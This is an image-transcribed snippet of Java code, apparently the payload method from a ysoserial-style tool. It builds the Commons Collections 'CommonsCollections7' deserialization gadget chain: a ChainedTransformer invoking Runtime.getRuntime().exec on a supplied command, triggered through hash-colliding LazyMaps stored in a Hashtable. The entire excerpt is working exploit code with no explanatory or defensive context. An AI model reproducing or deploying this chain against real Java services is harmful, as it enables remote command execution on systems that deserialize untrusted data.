 41 public Hashtable getObject(final String command) throws Exception {
42
43 // Reusing transformer chain and LazyMap gadgets from previous payloads
44 final String[] execArgs = new String[]{command};
45
46 final Transformer transformerChain = new ChainedTransformer(new Transformer[]{});
47
48 final Transformer[] transformers = new Transformer[]{
49 new ConstantTransformer(Runtime.class),
50 new InvokerTransformer( methodName: "getMethod",
51 new Class[]{String.class, Class[].class},
52 new Object[]{"getRuntime", new Class[0]}),
53 new InvokerTransformer( methodName: "invoke",
54 new Class[]{Object.class, Object[].class},
55 new Object[]{null, new Object[0]}),
56 new InvokerTransformer( methodName: "exec",
57 new Class[]{String.class},
58 execArgs),
59 new ConstantTransformer( constantToReturn: 1)};
60
61 Map innerMap1 = new HashMap();
62 Map innerMap2 = new HashMap();
63
64 // Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
65 Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
66 lazyMap1.put("yy", 1);
67
68 Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
69 lazyMap2.put("zZ", 1);
70
71 // Use the colliding Maps as keys in Hashtable
72 Hashtable hashtable = new Hashtable();
73 hashtable.put(lazyMap1, 1);
74 hashtable.put(lazyMap2, 2);
75
76 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers);
77
78 // Needed to ensure hash collision after previous manipulations
79 lazyMap2.remove( key: "yy");
80
81 return hashtable;